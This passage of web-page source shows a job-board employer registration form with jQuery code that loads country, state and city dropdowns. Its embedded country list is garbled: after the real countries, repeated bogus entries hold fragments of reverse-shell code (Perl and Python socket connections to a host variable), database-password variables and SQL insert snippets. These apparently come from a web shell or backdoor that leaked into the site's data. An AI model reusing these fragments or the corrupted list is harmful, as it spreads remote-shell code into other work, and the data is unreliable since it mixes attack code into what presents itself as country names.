                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9507902').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9507902').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9507902').append('<select placeholder="Select State"  class="states location2-states" id="stateId9507902" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9507902, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '77ffb30499',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9507902').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '77ffb30499',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9507902.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9507902.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9507902.stripslashes(jobsearch_sloc_country) == api_scrapper9507902.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9507902.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9507902.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9507902.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9507902.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9507902.readCountryFile(jQuery('#countryId9507902'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9507902.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9507902.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9507902.readCountryFile(jQuery('#countryId9507902'), result.countryCode);
                            api_scrapper9507902.readStateFile(result.countryCode, jQuery('#stateId9507902'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '77ffb30499',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9507902").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9507902.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9507902.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9507902.readCountryFile(jQuery('#countryId9507902'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9507902.readStateFile(_single_country_code, jQuery("#stateId9507902"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9507902.readStateFile(_single_country_code, jQuery("#stateId9507902"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9507902').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9507902', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9507902.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9507902.getCountryCode(_this.val());
                        }
                        api_scrapper9507902.readStateFile(_country_code, jQuery("#stateId9507902"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9507902', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9507902").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9507902").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9507902.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9507902.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9507902'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="0c31adabd858d3b04be009db-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-0c31adabd858d3b04be009db-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9507902"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9507902">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

